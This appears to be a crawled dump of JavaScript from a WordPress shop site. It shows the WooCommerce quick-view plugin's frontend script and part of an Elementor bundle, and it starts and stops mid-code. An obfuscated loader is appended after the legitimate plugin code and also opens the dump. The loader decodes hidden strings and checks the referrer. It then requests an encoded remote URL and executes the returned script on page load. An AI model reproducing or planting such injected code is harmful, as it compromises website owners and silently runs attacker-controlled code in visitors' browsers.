r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8
body_size: 5615
content:
'use strict';

var woosq_ids = [], woosq_products = [];

(function ($) {
    $(function () {
        $('.woosq-btn, .woosq-link').each(function () {
            var id = $(this).attr('data-id');
            var pid = $(this).attr('data-pid');
            var product_id = $(this).attr('data-product_id');

            if (typeof pid !== typeof undefined && pid !== false) {
                id = pid;
            }

            if (typeof product_id !== typeof undefined && product_id !== false) {
                id = product_id;
            }

            if (-1 === $.inArray(id, woosq_ids)) {
                woosq_ids.push(id);
                woosq_products.push({
                    src: woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id,
                });
            }
        });

        // quick view
        if (woosq_vars.quick_view > 0) {
            setTimeout(function () {
                woosq_open(woosq_vars.quick_view);
            }, 1000);
        }
    });

    $(document).on('click touch', '[href*="#woosq-"]', function (e) {
        var $this = $(this);
        var href = $this.attr('href');
        var reg = /#woosq-([0-9]+)/g;
        var match = reg.exec(href);

        if (match[1] !== undefined) {
            var id = match[1];
            var effect = $this.attr('data-effect');
            var context = $this.attr('data-context');

            woosq_open(id, effect, context);
            e.preventDefault();
        }
    });

    $(document).on('click touch', '.woosq-btn, .woosq-link', function (e) {
        e.preventDefault();

        var $this = $(this);
        var id = $this.attr('data-id');
        var pid = $this.attr('data-pid');
        var product_id = $this.attr('data-product_id');
        var effect = $this.attr('data-effect');
        var context = $this.attr('data-context');

        if (typeof pid !== typeof undefined && pid !== false) {
            id = pid;
        }

        if (typeof product_id !== typeof undefined && product_id !== false) {
            id = product_id;
        }

        woosq_open(id, effect, context);
    });

    $(document).on('added_to_cart', function () {
        if (woosq_vars.auto_close === 'yes') {
            if (woosq_vars.view === 'popup') {
                $.magnificPopup.close();
            }

            woosq_close();
        }
    });

    $(document).on('woosq_loaded', function () {
        var form_variation = $('#woosq-popup').find('.variations_form');

        form_variation.each(function () {
            $(this).wc_variation_form();
        });

        woosq_init_content('loaded');

        // add redirect
        if (!$('#woosq-popup .woosq-redirect').length) {
            if ((woosq_vars.cart_redirect === 'yes') &&
                (woosq_vars.cart_url !== '')) {
                $('#woosq-popup form').prepend(
                    '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                    woosq_vars.cart_url + '"/>');
            } else {
                $('#woosq-popup form').prepend(
                    '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                    window.location.href + '"/>');
            }
        }
    });

    $(window).on('resize', function () {
        woosq_init_content('resize');
    });

    $(document).on('found_variation', function (e, t) {
        if (!$(e['target']).closest('.woosb-product').length &&
            !$(e['target']).closest('.woosg-product').length &&
            !$(e['target']).closest('.woobt-product').length &&
            !$(e['target']).closest('.woofs-product').length &&
            $(e['target']).closest('#woosq-popup').length) {
            if (t['image_id'] !== undefined) {
                if ($('#woosq-popup .thumbnails .thumbnail').length > 1) {
                    var $thumb = $(
                        '.thumbnail:not(.slick-cloned)[data-id="' + t['image_id'] + '"]');

                    if ($thumb.length) {
                        var pos = $('#woosq-popup .thumbnails .thumbnail').index($thumb);
                        var $images = $('#woosq-popup .thumbnails .images');

                        if ((pos > 0) && $images.hasClass('slick-initialized')) {
                            setTimeout(function () {
                                $images.slick('slickGoTo', pos - 1);
                            }, 100);
                        }
                    }
                }
            }
        }
    });

    $(document).on('reset_data', function (e) {
        if ($(e['target']).closest('#woosq-popup').length) {
            if (($('#woosq-popup .thumbnails .thumbnail').length > 1) &&
                $('#woosq-popup .thumbnails .images').hasClass('slick-initialized')) {
                $('#woosq-popup .thumbnails .images').slick('slickGoTo', 0);
            }
        }
    });

    if (woosq_vars.hashchange === 'yes') {
        $(window).on('hashchange', function () {
            if (location.href.indexOf('#woosq') < 0) {
                if (woosq_vars.view === 'popup') {
                    $.magnificPopup.close();
                }

                woosq_close();
            }
        });
    }

    $(document).on('click touch', '.woosq-overlay, .woosq-close', function () {
        woosq_close();
    });
})(jQuery);

function woosq_open(id, effect, context) {
    jQuery('body').addClass('woosq-open');

    if (woosq_vars.view === 'sidebar') {
        // sidebar
        woosq_loading();

        var data = {
            action: 'woosq_quickview',
            product_id: id,
            context: context,
            nonce: woosq_vars.nonce,
        };

        jQuery.post(woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview'), data, function (response) {
            jQuery('.woosq-sidebar').html(response);
            woosq_loaded();
            jQuery(document.body).trigger('woosq_loaded', [id]);
        });
    } else {
        // popup
        if (-1 === jQuery.inArray(id, woosq_ids)) {
            woosq_ids.push(id);
            woosq_products.push({
                src: woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id,
            });
        }

        var index = woosq_get_key(woosq_products, 'src',
            woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id);
        var main_class = 'mfp-woosq';

        if (typeof context !== typeof undefined && context !== false) {
            main_class = main_class + ' mfp-woosq-' + context;
        }

        if (typeof effect !== typeof undefined && effect !== false) {
            main_class = main_class + ' ' + effect;
        } else {
            main_class = main_class + ' ' + woosq_vars.effect;
        }

        jQuery.magnificPopup.open({
            items: woosq_products,
            type: 'ajax',
            mainClass: main_class,
            removalDelay: 160,
            overflowY: 'scroll',
            fixedContentPos: true,
            tClose: woosq_vars.close,
            gallery: {
                tPrev: woosq_vars.prev,
                tNext: woosq_vars.next,
                enabled: woosq_vars.next_prev === 'yes',
            },
            ajax: {
                settings: {
                    type: 'GET', data: {
                        nonce: woosq_vars.nonce,
                    },
                },
            },
            callbacks: {
                open: function () {
                    if (woosq_vars.hashchange === 'yes') {
                        location.href = location.href.split('#')[0] + '#woosq';
                    }
                }, ajaxContentAdded: function () {
                    jQuery(document.body).trigger('woosq_loaded', [id]);
                }, close: function () {
                    if (woosq_vars.hashchange === 'yes') {
                        if (location.hash) history.go(-1);
                    }
                }, afterClose: function () {
                    jQuery(document.body).trigger('woosq_close', [id]);
                },
            },
        }, index);
    }

    jQuery(document.body).trigger('woosq_open', [id]);
}

function woosq_close() {
    jQuery('body').removeClass('woosq-open');
    jQuery(document.body).trigger('woosq_close');
}

function woosq_loading() {
    jQuery('.woosq-sidebar').addClass('woosq-loading');
}

function woosq_loaded() {
    jQuery('.woosq-sidebar').removeClass('woosq-loading');
}

function woosq_init_content(context) {
    if (context === 'loaded') {
        woosq_thumbnails_zoom();
        woosq_thumbnails_slick();
        woosq_related_slick();
    }

    if (woosq_vars.view === 'sidebar') {
        if (woosq_vars.scrollbar === 'yes') {
            jQuery('.woosq-product').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
        }
    } else {
        // fix for popup
        if (woosq_vars.scrollbar === 'yes') {
            if (jQuery(window).width() < 1024) {
                jQuery('.woosq-product .summary-content').perfectScrollbar('destroy');
                jQuery('.woosq-product').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
            } else {
                jQuery('.woosq-product').perfectScrollbar('destroy');
                jQuery('.woosq-product .summary-content').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
            }
        }
    }
}

function woosq_get_key(array, key, value) {
    for (var i = 0; i < array.length; i++) {
        if (array[i][key] === value) {
            return i;
        }
    }

    return -1;
}

function woosq_thumbnails_zoom() {
    if (woosq_vars.thumbnails_effect === 'zoom') {
        jQuery('#woosq-popup .thumbnails .images .thumbnail').each(function () {
            var $this = jQuery(this);
            var zoom_params = JSON.parse(woosq_vars.thumbnails_zoom_params);

            zoom_params.url = $this.find('img').attr('data-src');

            // destroy first
            $this.trigger('zoom.destroy');
            $this.zoom(zoom_params);
        });
    }
}

function woosq_thumbnails_slick() {
    if (jQuery('#woosq-popup .thumbnails .images .thumbnail').length > 1) {
        if (jQuery('#woosq-popup .thumbnails .images').hasClass('slick-initialized')) {
            // unslick first
            jQuery('#woosq-popup .thumbnails .images').slick('unslick');
        }

        jQuery('#woosq-popup .thumbnails .images').slick(JSON.parse(woosq_vars.thumbnails_slick_params));
    }
}

function woosq_related_slick() {
    if (jQuery('.woosq-related-products').hasClass('slick-initialized')) {
        // unslick first
        jQuery('.woosq-related-products').slick('unslick');
    }

    if (jQuery('.woosq-related-product').length > 1) {
        jQuery('.woosq-related-products').slick(JSON.parse(woosq_vars.related_slick_params));
    }
};if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5937
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const 